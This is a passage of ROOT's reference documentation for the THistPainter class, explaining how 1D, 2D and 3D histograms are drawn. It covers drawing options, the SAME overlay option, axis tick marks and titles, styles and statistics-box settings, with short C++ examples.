importLoadersoption. You can perform lookups against node_modules by prefixing your imports with a tilde (
~) character.
sourceMapboolean through each style loader you are using except for style-loader. You should also set
output.publicPathto an absolute url that points to your development server.
Although the loading approach covered here is enough for development purposes, it's not ideal for production. You'll learn why and how to solve this in the next chapter by separating CSS from the source.
This book is available through Leanpub (digital), Amazon (paperback), and Kindle (digital). By purchasing the book you support the development of further content. A part of profit (~30%) goes to Tobias Koppers, the author of webpack. | https://survivejs.com/webpack/styling/loading/index.html | CC-MAIN-2018-51 | refinedweb | 1,539 | 58.79 |
STATVFS(2) BSD Programmer's Manual STATVFS(2)
statvfs, fstatvfs, - get file system statistics
libc
#include <sys/statvfs.h> int statvfs(const char *path, struct statvfs *buf); int fstatvfs(int fd, struct statvfs *buf);
statvfs() return information about a mounted file system. path is the path name of any file within the mounted file system. buf is a pointer to a statvfs structure. fstatvfs() return the same information about an open file referenced by descriptor fd.
Upon successful completion, a value of 0 is returned. Otherwise, -1 is returned and the global variable errno is set to indicate the error.
statvfs() and fstatvfs() fail for the same reasons statfs() and statvfs() can fail.
fstatfs(3), statfs(3)
The statvfs(), and fstatvfs() functions first appeared in MirOS #10 as a pure user-space implementation.
The actual implementation of the user-space functions was taken from NetBSD libnbcompat. MirOS BSD #10-current May 19, 2007. | http://www.mirbsd.org/htman/i386/man2/statvfs.htm | CC-MAIN-2013-20 | refinedweb | 153 | 66.94 |
my assignment is to make a triangel like so:
*
**
***
****
*****
I have done so but cannot get my command window to stay open. It pops up and closes right back out. heres my code can anyone help?
#include <iostream> int drawBar(int); int main() { std::cout << std::endl << "Let's Draw a triangle!\n"; //determine how many lines will be drawn int triangleBase = 0; //draw the triangle for (int i = 5 ; i >= triangleBase ; i--) { drawBar(i); } return 0; } //end main int drawBar(int barSize) { //draws a line of asterisks //the number of asterisk drawn equals barSize int theCounter = 5; while (theCounter >= barSize) { theCounter--; std::cout << '*'; } std::cout << '\n'; return 0; } //end drawBar | https://www.daniweb.com/programming/software-development/threads/235743/beginner-c | CC-MAIN-2018-05 | refinedweb | 111 | 67.69 |
i want to flip a Array from 0 to index n, and all flipped Elements should get reversed.
if i Call Flip(A, 2)
my wish result is
true, false, true , true, false
public class test{
public static void main(String[] args) {
Boolean[] A = { false, true, false, true, false };
A = Flip(A, 4);
print(A);
}
public static Boolean[] Flip(Boolean[] A, int n) {
Boolean[] Atemp = A;
for (int i = 0; i <= n; i++) {
Atemp[i] = !A[n - i];
}
return Atemp;
}
public static void print(Boolean[] A) {
for (Boolean b : A)
System.out.println("" + b);
System.out.println();
}
}
true,false,false,true,false
There are several problems with your code:
nas inclusive upper-bound, but the specification states it should be exclusive.
As for point 1: assuming that's really just an issue with the specification, we can simply ignore that point.
Point 3: just change the for-loop from
for (int i = 0; i <= n; i++)
to
for (int i = 0; i < n; i++)
to get the desired behavior.
Point 2:
Here we can take several approaches: actually implement in-place inversion:
public static Boolean[] Flip(Boolean[] A, int n) { for (int i = 0; i < n / 2.0; i++) { boolean tmp = A[i]; A[i] = !A[n - i - 1]; A[n - i - 1] = !tmp; } return A; }
Or create a copy of the array and invert inside that copy:
public static Boolean[] Flip(Boolean[] A, int n) { Boolean[] Atemp = Arrays.copyOf(A , A.length); for (int i = 0; i < n; i++) { Atemp[i] = !A[n - i - 1]; } return Atemp; }
And there's no need to use
Boolean[]. Just use the primitive type
boolean[].
A hint for the future: this can actually be debugged either using a debugger, or if you prefer by simply altering the code to reverse a
int[] instead of a
boolean[]. Just use
{1, 2, 3, 4, 5, ...} it becomes pretty obvious what happens to the single elements. | https://codedump.io/share/YsIDjnq8oHP2/1/flip-array-part | CC-MAIN-2017-51 | refinedweb | 320 | 71.24 |
Alan Cox wrote:
And the PCI dump agrees with this - your HPT366 controller is disabled. The following might help but from all the code/docs I have something has disabledthat port.There is a matching upstream report of this (but with the old IDE driver which was corrected to test these bits) so it doesn't appear unique but a problem with a few boxes. Alan --- drivers/ata/pata_hpt366.c~ 2007-05-13 00:14:51.971506056 +0100 +++ drivers/ata/pata_hpt366.c 2007-05-13 00:14:51.972505904 +0100 @@ -227,10 +227,10 @@ { 0x54, 1, 0x04, 0x04 } }; struct pci_dev *pdev = to_pci_dev(ap->host->dev); - +#if 0 if (!pci_test_config_bits(pdev, &hpt36x_enable_bits[ap->port_no])) return -ENOENT; - +#endif return ata_std_prereset(ap, deadline); }
No luck with the patch, it failed with "Hunk #1 FAILED at 227". I ran it on "prepped" source from 2.6.21-1.3149.fc7.src. Maybe it's a different pata_hpt366.c or maybe I don't know what I'm doing. -J | http://www.redhat.com/archives/fedora-test-list/2007-May/msg00416.html | CC-MAIN-2016-30 | refinedweb | 165 | 68.26 |
Reference edit
- Introduction to Test Driven Development (TDD)
, by Scott Ambler
- wikipedia
- Practical TDD and Acceptance TDD for Java Developers
- RLH: A good book that, while it uses Java, explains the process very well.
Tools edit
- Simple Test
- a basic test suite, similar to e.g., that is intended to support TDD using namespaces
Description editIn test-driven development, the tests are written prior to the program, and so inform the programmer of the program requirements. They also serve as criteria for determining the completion the relevant part of the program.As a program develops in complexity, it becomes more challenging to make changes without introducing unintended effects. A good set of tests can lower the barrier to further development by giving code writers some confidence that their modifications did no harm.
Discussion editLV: Test driven development is so neat - I don't know why people are not taught to program in that style more often. Mark suggests that there's a Tcl heritage of this style. It would be neat to put up a log of the way this style of development worked, using Tcl, for some relatively simple Tcl/Tk application some time...sheila: We've been collecting thoughts on this where I work on our own wiki. The cppunit
AMG: One very powerful trick I've used a few times is intentionally putting bugs in my code (e.g. change > to >=) then rerunning the test suite. If the test suite passes, it's inadequate, and I design new tests that fail due to the bug. What's interesting is that the new tests sometimes continue to fail after I remove the intentional bugs, signifying that I also have previously unknown bugs somewhere else. Finding and fixing those other bugs is generally pretty easy when I have a test for them. When I'm really serious about coverage, I go line-by-line through my program and inject bugs all over the place in every combination that makes sense to me, frequently rerunning the test suite. At the end of this process, the program and the test suite go together just like a lock and a key. | http://wiki.tcl.tk/13327 | CC-MAIN-2017-04 | refinedweb | 359 | 59.43 |
I can successfully set a WAIT cursor if using the Windows look & feel. This has no effect in the cross-platform look & feel - is it not implemented?
Created May 4, 2012
Curtis HatterJust move the cursor over the label and it will change to the wait cursor.
The following code works in all of the standard look and feel libraries. It should work in third party L&Fs as well.
import java.awt.*; import javax.swing.*; public class WaitCursorFrame extends JFrame { public WaitCursorFrame() { JLabel text = new JLabel("Testing wait cursor"); this.getContentPane().add(text, "North"); text.setCursor(new Cursor(Cursor.WAIT_CURSOR)); } public static void main(String[] args) { WaitCursorFrame frame = new WaitCursorFrame(); frame.pack(); frame.show(); } }
Note this has been tested in Java 2 v1.2.2 and v1.3.0 from Sun.
This works for me to set the cursor to the wait cursor (or any cursor, even your own custom cursor if you like)
| http://www.jguru.com/faq/view.jsp?EID=98368 | CC-MAIN-2019-18 | refinedweb | 155 | 68.47 |
12 January 2009 17:00 [Source: ICIS news]
By Nigel Davis
LONDON (ICIS news)--Tronox has been forced into Chapter 11 bankruptcy protection by a toxic mix of poor market conditions, environmental liabilities and debt.
The world’s third largest titanium dioxide producer has been struggling to push prices higher and generate more cash to help it comply with financial covenants. But the outlook has been grim for a long time.
At a different time, and in a different world, Tronox may have been pulled through but the credit crunch has put it under intolerable pressure. This has been a long time coming but in August, Tronox said it might have to seek Chapter 11 relief to restructure and reorganise. The company’s shares were de-listed from the ?xml:namespace>
Tronox’s environmental liabilities, inherited when the company was spun-off from Kerr McGee in 2006, and related to a plant that operated 50 years ago, are all but overwhelming. But it has also been hard pressed even to generate sufficient sales to cover costs in the midst of the market downturn.
Third-quarter net sales were $418.3m but the cost of sales and selling, general and administrative expenses (SGA) were $429.5m.
Tronox reported a third quarter net loss of $37.9m (€28m), nearly double the $19.1m net loss reported for the year earlier period.
"As we continue to generate losses and negative cash flows, this raises substantial doubts about our ability to continue as a going concern," it said.
The company’s competitors have been seeking to take advantage of the situation and may still well do. The game has been to push to gain market share from the troubled company. Tronox’s production assets have also drawn attention.
The company and its advisers now have to try to ring fence the environmental liabilities and create a going concern. This could be a difficult and painful process involving production shutdowns. Although Chapter 11 affords the patient 18 months to recover, in this case, time is of the essence.
Important end-use markets for TiO2 such as housing construction and automobiles are in the pits. Product prices have been depressed and look set to decline further.
Prices in
In Europe, January is expected to b a slow month while TiO2 production plan shutdowns are likely in
The Tronox business is continuing without interruption, CEO Dennis Wanless said on Monday, and the company emphasised that operations outside the
Credit Suisse and other lenders have committed $15m of debtor-in-possession (DIP) financing which Tronox says is ample to allow business as usual during the restructuring period.
The company has also asked for approval to pay employees as before the filing and expects the request to be granted as part of the court’s ‘first day’ orders.
“Business as usual” however does not mean that nothing has changed.
The bankruptcy filing is further bad news for Tronox and for a chemicals sector struggling to operate effectively through a period of low demand and severely constrained credit.
In just over a week chemicals has reached a turning point and the flood gates have opened. Indeed, the talk is no longer of just how exposed some of the world’s most highly indebted chemical companies are, but of how they might be restructured in order to survive.
The most heavily burdened will find the next few weeks and months extremely difficult. They will also be extremely concerned about the collapse of end-use markets and consumer demand in the
The credit crunch delivers a second blow to all companies in such tough times.
In the midst of this recession the industry’s primary lenders are beginning to view the sector differently and ask some questions that are currently very difficult to answer. Attitudes have changed: the way ahead looks tough.
($1 = €0.74)
To discuss issues facing the chemical industry go to ICIS connect
For lean more about titanium dioxide | http://www.icis.com/Articles/2009/01/12/9183904/insight-sector-bankruptcies-mean-times-have-changed.html | CC-MAIN-2013-48 | refinedweb | 660 | 60.35 |
Syntax:
#include <cstdlib> void *malloc( size_t size );
The function malloc() returns a pointer to a chunk of memory of size size, or NULL if there is an error. The memory pointed to will be on the heap, not the stack, so make sure to free it when you are done with it. An example:
typedef struct data_type { int age; char name[20]; } data; data *bob; bob = (data*) malloc( sizeof(data) ); if( bob != NULL ) { bob->age = 22; strcpy( bob->name, "Robert" ); printf( "%s is %d years old\n", bob->name, bob->age ); } free( bob );
NOTE that new/delete is preferred in C++ (as opposed to malloc/free in C).
Related Topics: calloc, delete, free, new, realloc | http://www.cppreference.com/wiki/c/mem/malloc | crawl-002 | refinedweb | 115 | 75.34 |
php-embedphp-embed
The node
php-embed package binds to PHP's "embed SAPI" in order to
provide bidirectional interoperability between PHP and JavaScript code
in a single process.
Node/iojs >= 2.4.0 is currently required, since we use
NativeWeakMaps
in the implementation. This could probably be worked around using
v8 hidden properties, but it doesn't seem worth it right now.
UsageUsage
BasicBasic
var path = require('path'); var php = require('php-embed'); php.request({ file: path.join(__dirname, 'hello.php'), stream: process.stdout }).then(function(v) { console.log('php is done and stream flushed.'); });
AdvancedAdvanced
var php = require('php-embed'); php.request({ source: ['call_user_func(function() {', ' class Foo {', ' var $bar = "bar";', ' }', ' $c = $_SERVER["CONTEXT"];', ' // Invoke an Async JS method', ' $result = $c->jsfunc(new Foo, $c->jsvalue, new Js\\Wait);', ' // And return the value back to JS.', ' return $result;', '})'].join('\n'), context: { jsvalue: 42, // Pass JS values to PHP jsfunc: function(foo, value, cb) { // Access PHP object from JS console.log(foo.bar, value); // Prints "bar 42" // Asynchronous completion, doesn't block node event loop setTimeout(function() { cb(null, "done") }, 500); } } }).then(function(v) { console.log(v); // Prints "done" ($result from PHP) }).done();
Running command-line PHP scriptsRunning command-line PHP scripts
The
php-embed package contains a binary which can be used as a
drop-in replacement for the
php CLI binary:
npm install -g php-embed php-embed some-file.php argument1 argument2....
Not every feature of the PHP CLI binary has been implemented; this is currently mostly a convenient testing tool.
APIAPI
php.request(options, [callback])php.request(options, [callback])
Triggers a PHP "request", and returns a
Promise which will be
resolved when the request completes. If you prefer to use callbacks,
you can ignore the return value and pass a callback as the second
parameter.
options: an object containing various parameters for the request. Either
sourceor
fileis mandatory; the rest are optional.
source: Specifies a source string to evaluate as an expression in the request context. (If you want to evaluate a statement, you can wrap it in
(function () { ... }).)
file: Specifies a PHP file to evaluate in the request context.
stream: A node
stream.Writableto accept output from the PHP request. If not specified, defaults to
process.stdout.
request: If an
http.IncomingMessageis provided here, the PHP server variables will be set up with information about the request.
args: If an array with at least one element is provided, the PHP
$argcand
$argvvariables will be set up as PHP CLI programs expect. Note that
args[0]should be the "script file name", as in C convention.
context: A JavaScript object which will be made available to the PHP request in
$_SERVER['CONTEXT'].
serverInitFunc: The user can provide a JavaScript function which will be passed an object containing values for the PHP
$_SERVERvariable, such as
REQUEST_URI,
SERVER_ADMIN, etc. You can add or override values in this function as needed to set up your request.
callback(optional): A standard node callback. The first argument is non-null iff an exception was raised. The second argument is the result of the PHP evaluation, converted to a string.
PHP APIPHP API
From the PHP side, there are three new classes defined, all in the
Js namespace, and one new property defined in the
$_SERVER
superglobal.
$_SERVER['CONTEXT']
This is the primary mechanism for passing data from the node process to the PHP request. You can pass over a reference to a JavaScript object, and populate it with whatever functions or data you wish to make available to the PHP code.
class
Js\Object
This is the class which wraps JavaScript objects visible to PHP code. You can't create new objects of this type except by invoking JavaScript functions/methods/constructors.
class
Js\Buffer
This class wraps a PHP string to indicate that it should be passed to
JavaScript as a node
Buffer object, instead of decoded to UTF-8 and
converted to a JavaScript String. Assuming that a node-style
Writable stream is made available to PHP as
$stream, compare:
# The PHP string "abc" is decoded as UTF8 to form a JavaScript string, # which is then re-encoded as UTF8 and written to the stream: $stream.write("abc", "utf8"); # The PHP string "abc" is treated as a byte-stream and not de/encoded. $stream.write(new Js\Buffer("abc")); # Write to the stream synchronously (see description of next class) $stream.write(new Js\Buffer("abc"), new Js\Wait());
class
Js\Wait
This class allows you to invoke asynchronous JavaScript functions from
PHP code as if they were synchronous. You create a new instance of
Js\Wait and pass that to the function where it would expect a
standard node-style callback. For example, if the JavaScript
setTimeout function were made available to PHP as
$setTimeout, then:
$setTimeout(new Js\Wait, 5000);
would halt the PHP thread for 5 seconds. More usefully, if you were
to make the node
fs module available to PHP as
$fs, then:
$contents = $fs.readFile('path/to/file', 'utf8', new Js\Wait);
would invoke the
fs.readFile method asynchronously in the node context,
but block the PHP thread until its callback was invoked. The result
returned in the callback would then be used as the return value for
the function invocation, resulting in
$contents getting the result
of reading the file.
Note that calls using
Js\Wait block the PHP thread but do not
block the node thread.
class
Js\ByRef
Arguments are passed to JavaScript functions by value, as is the
default in PHP. This class allows you to pass arguments by reference;
specifically array values (since objects are effectively passed by
reference already, and it does not apply to primitive values like
strings and integers). Given the following JavaScript function
make available to PHP as
$jsfunc:
function jsfunc(arr) { Array.prototype.push.call(arr, 4); }
You could call in from PHP as follows:
$a = array(1, 2, 3); $jsfunc($a); var_dump($a); # would still print (1, 2, 3) $jsfunc(new Js\ByRef($a)); var_dump($a); # now this would print (1, 2, 3, 4)
Javascript APIJavascript API
PHP objectsPHP objects
The JavaScript
in operator, when applied to a wrapped PHP object,
works the same as the PHP
isset() function. Similarly, when applied
to a wrapped PHP object, JavaScript
delete works like PHP
unset().
var php = require('php-embed'); php.request({ source: 'call_user_func(function() {' + ' class Foo { var $bar = null; var $bat = 42; } ' + ' $_SERVER["CONTEXT"](new Foo()); ' + '})', context: function(foo) { console.log("bar" in foo ? "yes" : "no"); // This prints "no" console.log("bat" in foo ? "yes" : "no"); // This prints "yes" } }).done();
PHP has separate namespaces for properties and methods, while JavaScript
has just one. Usually this isn't an issue, but if you need to you can use
a leading
$ to specify a property, or
__call to specifically invoke a
method.
var php = require('php-embed'); php.request({ source: ['call_user_func(function() {', ' class Foo {', ' var $bar = "bar";', ' function bar($what) { echo "I am a ", $what, "!\n"; }', ' }', ' $foo = new Foo;', ' // This prints "bar"', ' echo $foo->bar, "\n";', ' // This prints "I am a function!"', ' $foo->bar("function");', ' // Now try it in JavaScript', ' $_SERVER["CONTEXT"]($foo);', '})'].join('\n'), context: function(foo) { // This prints "bar" console.log(foo.$bar); // This prints "I am a function" foo.__call("bar", "function"); } }).done();
PHP arraysPHP arrays
PHP arrays are a sort of fusion of JavaScript arrays and objects.
They can store indexed data and have a sort of automatically-updated
length property, like JavaScript arrays, but they can also store
string keys like JavaScript objects.
In JavaScript, we've decided to expose arrays as array-likes.
That is, they have the
get,
set,
delete,
keys, and
size
methods of
Map. These work as you'd expect, and access all the
values in the PHP array, with both indexed and string keys.
In addition, as a convenience, they make the indexed keys (and only
the indexed keys) available as properties directly on the object,
and export an appropriate
length field. This lets you use them
directly in many JavaScript functions which accept "array-like"
objects. For example, you can convert them easily to a "true"
JavaScript array with
Array.from.
Arrays like objects are live-mapped: changes apply directly to
the PHP object they wrap. However, note that arrays are by default
passed by value to JavaScript functions; you may need to
use
Js\ByRef (see above) in order to have changes you make
on the JavaScript side affect the value of a PHP variable.
PHP ArrayAccess/CountablePHP ArrayAccess/Countable
PHP objects which implement
ArrayAccess and
Countable are treated
as PHP arrays, with the accessor methods described above. However
note that the
length property is fixed to
0 on these objects,
since there's no way to get a count of only the indexed keys
in the array (
Countable gives the count of all the keys,
counting both indexed and string keys).
Blocking the JavaScript event loopBlocking the JavaScript event loop
At the moment, all property accesses and method invocations from JavaScript to PHP are done synchronously; that is, they block the JavaScript event loop. The mechanisms are in place for asynchronous access; I just haven't quite figured out what the syntax for that should look like.
InstallingInstalling
You can use
npm to download and install:
The latest
php-embedpackage:
npm install php-embed
GitHub's
masterbranch:
npm install
In both cases the module is automatically built with npm's internal
version of
node-gyp, and thus your system must meet
node-gyp's requirements.
The prebuilt binaries are built using g++-5 on Linux, and so you will
need to have the appropriate versions of the C++ standard library
available. Something like
apt-get install g++-5 should suffice on
Debian/Ubuntu.
It is also possible to make your own build of
php-embed from its
source instead of its npm package (see below).
Building from sourceBuilding from source
Unless building via
npm install you will need
node-pre-gyp
installed globally:
npm install -g node-pre-gyp
The
php-embed module depends on the PHP embedding API.
However, by default, an internal/bundled copy of
libphp5 will be built and
statically linked, so an externally installed
libphp5 is not required.
If you wish to install against an external
libphp5 then you need to
pass the
--libphp5 argument to
node-pre-gyp or
npm install.
node-pre-gyp --libphp5=external rebuild
Or, using
npm:
npm install --libphp5=external
If building against an external
libphp5 make sure to have the
development headers available. If you don't have them installed,
install the
-dev package with your package manager, e.g.
apt-get install libphp5-embed php5-dev for Debian/Ubuntu.
Your external
libphp5 should have been built with thread-safety
enabled (
ZTS turned on).
You will also need a C++11 compiler. We perform builds using
clang-3.5 and g++-5; both of these are known to work. (Use
apt-get install g++-5 to install g++-5 if
g++ --version
reveals that you have an older version of
g++.) To ensure
that
npm/
node-pre-gyp use your preferred compiler, you may
need to do something like:
export CXX="g++-5" export CC="gcc-5"
On Mac OSX, you need to limit support to OS X 10.7 and above in order
to get C++11 support. You will also need to install
libicu.
Something like the following should work:
export MACOSX_DEPLOYMENT_TARGET=10.7 brew install icu4c
Developers hacking on the code will probably want to use:
node-pre-gyp --debug build
Passing the
--debug flag to
node-pre-gyp enables memory checking, and
the
build command (instead of
rebuild) avoids rebuilding
libphp5
from scratch after every change. (You can also use
npm run
debug-build if you find that easier to remember.)
TestingTesting
To run the test suite, use:
npm test
This will run the JavaScript and C++ linters, as well as a test suite using mocha.
During development,
npm run jscs-fix will automatically correct most
JavaScript code style issues, and
npm run valgrind will detect a
large number of potential memory issues. Note that node itself will
leak a small amount of memory from
node::CreateEnvironment,
node::cares_wrap::Initialize, and
node::Start; these can safely be
ignored in the
valgrind report.
ContributorsContributors
Many thanks to Sara Golemon without whose book this project would have been impossible.
Related projectsRelated projects
mediawiki-expressis an npm package which uses
php-embedto run mediawiki inside a node.js
expressserver.
v8jsis a "mirror image" project: it embeds the v8 JavaScript engine inside of PHP, whereas
php-embedembeds PHP inside node/v8. The author of
php-embedis a contributor to
v8jsand they share bits of code. The JavaScript API to access PHP objects is deliberately similar to that used by
v8js.
dnode-phpis an RPC protocol implementation for Node and PHP, allowing calls between Node and PHP code running on separate servers. See also
require-php, which creates the PHP server on the fly to provide a "single server" experience similar to that of
php-embed.
exec-phpis another clever embedding which uses the ability of the PHP CLI binary to execute a single function in order to first export the set of functions defined in a PHP file (using the
_exec_php_get_user_functionsbuilt-in) and then to implement function invocation.
LicenseLicense
php-embed is licensed using the same
license as PHP itself. | https://libraries.io/npm/php-embed | CC-MAIN-2019-26 | refinedweb | 2,226 | 62.68 |
When we all think about Object-Oriented Programming, the first and best language that comes to our mind is Java. Which developed by Sun Micro System. Java is known as the most widely used coding language. To start a career in programming, java is the right choice to learn. Here have some tips to learn java quickly and gain more knowledge will help to grow as a Java developer.
- Get the right basic:
Knowing about java basics is the correct place to start. Start from a straight away-learning basic online is a huge help to starts java programming. Java Training provides many choices and features to the people, developers to learn many things in too little time. A complete beginner can’t understand the coding immediately. If you pay attention to the simple basics, Java is one programming language which is easy to learn.
- Practising the code:
Practice makes perfect, if never practice you won’t become a successful Java Programmer. Reading or mug ups the code is not the right way to learn programs. You have to practice the code by implementing will makes you a better programmer. Improving the knowledge and execute it in the form of code.
- Understand the algorithm carefully.
First you have to understand the basics of Java well, and then set the algorithm carefully. Once you understand the idea behind the coding the algorithm and the process look so easy. You’ll create and solve a complex problem by regularly practicing the code, and can set the algorithm easily to solve the Java programs. Do practices before setting the algorithm for real. Once you will get the result positive, then the confidence level will increase to work more.
- Do some small programs.
Once you are familiar with basic algorithms, codes, and concepts you can get confident. The second process is to start building a very small basic program e.g: Hello World, Addition and Subtraction.
Keep in mind that when you are writing the first program, it will be really tough. But once you get the result, then the next set of program will be easy for you.
Some basic Java Programs for the beginners.
- Hello world
- Some text message
- List of numbers to display
- Show the minimum and maximum between two numbers.
- Calculation program, Addition, Subtraction/ Multiplication.
- Do some array involving programs e.g: output in an array format.
- And so on…
- A Small basic Java program.
public class {
public static void main(String args [])
{
System.out.println(“Hello World”);
}}
The above Java program helps you to understand the concepts of basic program. These are some steps for the best way to learn Java.
JAVA Interview Questions and Answers | https://www.fita.in/tips-to-learn-java-quickly/ | CC-MAIN-2020-34 | refinedweb | 447 | 67.65 |
Finance
A REIT PLAY THAT'S LESS LIKELY TO GO WRONG
For the past few years, the hottest investment in the real estate market has been the real estate investment trust (REIT). But sifting among the piles of REIT offerings flooding onto the scene is becoming a daunting and sometimes dangerous task. Now, though, investors have a rapidly expanding group of real estate mutual funds that want to do the job for them. By culling through REITs to identify the good, the bad, and the ugly, the funds may well become property investors' new darlings.
It's easy to see the appeal of the funds. While the Standard & Poor's 500-stock index had a total return (appreciation plus reinvested dividends and capital gains) of -0.55% as of June 9, the average real estate mutual tracked by Lipper Analytical Services Inc. was up more than 2%. During that period, two veteran funds, the $354 million Cohen & Steers Realty Fund and the $130 million PRA Real Estate Securities Fund, were among the top 30 of the 1,500 or so equity funds, up 9.81% and 9.03%, respectively.
Real estate funds have a big edge over another property investment, the limited partnership, or LP, now being offered by some Wall Street houses. LPs are structured to last for five years or longer, so selling early can mean taking a big loss. Fundholders, though, can redeem shares easily at net asset value. And even REITs, since they are traded on the exchanges, are liquid investments.
MAINSTREAM PLAY. Fund managers warn that even if real estate keeps improving, individuals could stumble badly by picking the wrong REIT. "In an industry that's tripling every year and a half, it's a loser's game for individuals to pick their own stocks," says PRA Real Estate Fund's Dean Sotter.
The supply of REITs has mushroomed, with their market capitalization rising from $16 billion in 1992 to $40 billion today. And analyzing the complex
prospectuses of many REITs hasn't gotten any easier. Not only do investors have to choose a REIT that focuses on the property type with the best prospects--apartments, hotels, malls, and so on--but investors must assess the economics of areas where properties are located. And analysts complain there's often not enough disclosure in REIT prospectuses to make fully informed decisions.
Fund managers say real estate is becoming a mainstream investment. "Five years ago, if you mentioned international investing, people would say that only the big guys do that, and now everyone is in international," says Jay Willoughby, manager of the new Crabbe Huson Real Estate Investment Fund. "We see the same situation in REITs." Willoughby's prediction may be a mite premature, but still, in just six months, the number of funds has doubled, from 6 to 12. And more are in the works.
The funds are attracting both big-name stock-pickers and new investors. CGM Realty Fund, launched on May 18, is managed by Ken Heebner, known for his successful $1.2 billion CGM Mutual Fund and $497 million Capital Development Fund.
Heebner says real estate is "a major opportunity" today. While many growth stocks offer 1%-to-2% yields, "I can buy REITs at a 7% yield or higher at the initial public offering," he says. "And I believe the dividend will grow at 10% to 20% a year." He seeks "undiscovered opportunities" and owns many apartment REITs. Heebner has also picked up a few hotel REITs, including Raleigh (N.C.)-based Winston Hotels Inc. A new area he's exploring: office REITs. He likes Highwood Properties Inc., which focuses on office buildings in Raleigh-Durham, N.C.
TRAILER CASH. Another new entrant is Franklin Real Estate Securities Fund, which has racked up an 11.6% return since its January inception. Fund manager Matt Avery likes apartment REITs in the Southeast and Southwest.
Two other new contenders, Columbia Real Estate Fund and Retirement Planning Funds of America Inc.'s Real Estate Securities Fund, have different strategies. Columbia's fund manager likes mobile-home community REITs for their stable cash flows. He also likes California REITs, hoping to benefit from an economic upturn. While Columbia's manager focuses on REITs, Retirement Planning Funds of America's Andrew A. Davis widens his scope to include companies with real estate exposure such as banks, insurers, and even oil and gas companies. He may buy an office REIT IPO, Liberty Property Trust, based in Malvern, Pa.
No one can predict which real estate mutual funds will lead the pack. But choosing among a dozen funds is far easier than sifting among the 210 (and counting) REITs on the market--and a lot less risky. A FLURRY OF NEW
REAL ESTATE MUTUAL FUNDS
MAY CGM Realty Fund launched by well-known
1994 stock investor Ken Heebner to concentrate on
"undiscovered" real estate securities. Heebner favors apart-
ment, hotel, and office REITs.
APRIL Columbia Real Estate Equity Fund is 100%
1994 invested in REITs, preferring industrial and manu-
factured home community offerings.
APRIL Crabbe Huson Real Estate Investment Fund
1994 focuses on total return in its pursuit of "cheap,
out-of-favor" REITs. Favorites: industrial and mall REITs.
JAN. Retirement Planning Funds of America's Real
1994 Estate Securities Fund owns mostly REITs but will
also invest in banks, insurers, hotels, and oil and gas com-
panies with real estate exposure.
JAN. Franklin Real Estate Securities Fund looks
1994 for REITs that can grow dividend yields 5% to 10%
annually for the next few years.
DATA: BUSINESS WEEK
ALAN BASEDEN
Suzanne Woolley in New York | http://www.bloomberg.com/bw/stories/1994-06-26/a-reit-play-thats-less-likely-to-go-wrong | CC-MAIN-2015-32 | refinedweb | 937 | 55.44 |
The histogram painter class.
Implements all histograms' drawing's options.
Histograms are drawn via the
THistPainter class. Each histogram has a pointer to its own painter (to be usable in a multithreaded program). When the canvas has to be redrawn, the
Paint function of each objects in the pad is called. In case of histograms,
TH1::Paint invokes directly
THistPainter::Paint.
To draw a histogram
h it is enough to do:
h->Draw();
h can be of any kind: 1D, 2D or 3D. To choose how the histogram will be drawn, the
Draw() method can be invoked with an option. For instance to draw a 2D histogram as a lego plot it is enough to do:
h->Draw("lego");
THistPainter offers many options to paint 1D, 2D and 3D histograms.
When the
Draw() method of a histogram is called for the first time (
TH1::Draw), it creates a
THistPainter object and saves a pointer to this "painter" as a data member of the histogram. The
THistPainter class specializes in the drawing of histograms. It is separated from the histogram so that one can have histograms without the graphics overhead, for example in a batch program. Each histogram having its own painter (rather than a central singleton painter painting all histograms), allows two histograms to be drawn in two threads without overwriting the painter's values.
When a displayed histogram is filled again, there is no need to call the
Draw() method again; the image will be refreshed the next time the pad will be updated.
A pad is updated after one of these three actions:
TPad::Update.
By default a call to
TH1::Draw() clears the pad of all objects before drawing the new image of the histogram. One can use the
SAME option to leave the previous display intact and superimpose the new histogram. The same histogram can be drawn with different graphics options in different pads.
When a displayed histogram is deleted, its image is automatically removed from the pad.
To create a copy of the histogram when drawing it, one can use
TH1::DrawClone(). This will clone the histogram and allow to change and delete the original one without affecting the clone.
Most options can be concatenated with or without spaces or commas, for example:
h->Draw("E1 SAME");
The options are not case sensitive:
h->Draw("e1 same");
The default drawing option can be set with
TH1::SetOption and retrieve using
TH1::GetOption:
root [0] h->Draw(); // Draw "h" using the standard histogram representation. root [1] h->Draw("E"); // Draw "h" using error bars root [3] h->SetOption("E"); // Change the default drawing option for "h" root [4] h->Draw(); // Draw "h" using error bars root [5] h->GetOption(); // Retrieve the default drawing option for "h" (const Option_t* 0xa3ff948)"E"
THStack)
Histograms use the current style (
gStyle). When one changes the current style and would like to propagate the changes to the histogram,
TH1::UseCurrentStyle should be called. Call
UseCurrentStyle on each histogram is needed.
To force all the histogram to use the current style use:
gROOT->ForceStyle();
All the histograms read after this call will use the current style.
The histogram classes inherit from the attribute classes:
TAttLine,
TAttFill and
TAttMarker. See the description of these classes for the list of options.
The
TPad::SetTicks method specifies the type of tick marks on the axis. If
tx = gPad->GetTickx() and
ty = gPad->GetTicky() then:
tx = 1; tick marks on top side are drawn (inside) tx = 2; tick marks and labels on top side are drawn ty = 1; tick marks on right side are drawn (inside) ty = 2; tick marks and labels on right side are drawn
By default only the left Y axis and X bottom axis are drawn (
tx = ty = 0)
TPad::SetTicks(tx,ty) allows to set these options. See also The
TAxis functions to set specific axis attributes.
In case multiple color filled histograms are drawn on the same pad, the fill area may hide the axis tick marks. One can force a redraw of the axis over all the histograms by calling:
gPad->RedrawAxis();
h->GetXaxis()->SetTitle("X axis title"); h->GetYaxis()->SetTitle("Y axis title");
The histogram title and the axis titles can be any
TLatex string. The titles are part of the persistent histogram.
By default, when an histogram is drawn, the current pad is cleared before drawing. In order to keep the previous drawing and draw on top of it the option
SAME should be use. The histogram drawn with the option
SAME uses the coordinates system available in the current pad.
This option can be used alone or combined with any valid drawing option but some combinations must be use with care.
LEGOand
SURFoptions unless the histogram plotted with the option
SAMEhas exactly the same ranges on the X, Y and Z axis as the currently drawn histogram. To superimpose lego plots histograms' stacks should be used.
When several histograms are painted in the same canvas thanks to the option "SAME" or via a
THStack
TH1::Draw the histogram get its color from the current color palette defined by
gStyle->SetPalette(…). The color is determined according to the number of objects having palette coloring in the current pad.
The following example creates two histograms, the second histogram is the bins integral of the first one. It shows a procedure to draw the two histograms in the same pad and it draws the scale of the second histogram using a new vertical axis on the right side. See also the tutorial
transpad.C for a variant of this example.
The type of information shown in the histogram statistics box can be selected with:
gStyle->SetOptStat(mode);
The
mode has up to nine digits that can be set to on (1 or 2), off (0).
